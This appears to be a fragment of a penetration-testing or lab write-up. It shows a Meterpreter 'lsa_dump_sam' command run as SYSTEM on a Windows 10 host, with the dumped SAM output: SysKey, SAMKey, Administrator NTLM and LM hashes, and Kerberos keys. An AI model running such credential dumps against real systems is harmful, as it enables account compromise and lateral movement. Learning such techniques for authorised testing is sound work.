 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local SID : S-1-5-21-2395882817-3035617120-3953015024
SAMKey : 7b38b15525bc8af8542c06a2785e2780
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 63d33b919a6700bd0e59687549bbf398
    lm  - 0: b02e83190733d488c57a5b2d89356bfa
    ntlm- 0: 63d33b919a6700bd0e59687549bbf398
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : a80d398ae46a77a68171eee8bc0ba651
* Primary:Kerberos-Newer-Keys *
    Default Salt : WINDOWS10.MEGACORPONE.LOCALAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8e8e2835dea83a222f83f5221f1b2a0db5abf43a120af8f3f46e8424a32940c6
      aes128_hmac       (4096) : 37d4645b5aa035ac17c9f85d52973e8e
      des_cbc_md5       (4096) : b5e91c754f896ba4
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WINDOWS10.MEGACORPONE.LOCALAdministrator
    Credentials
      des_cbc_md5       : b5e91c754f896ba4
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount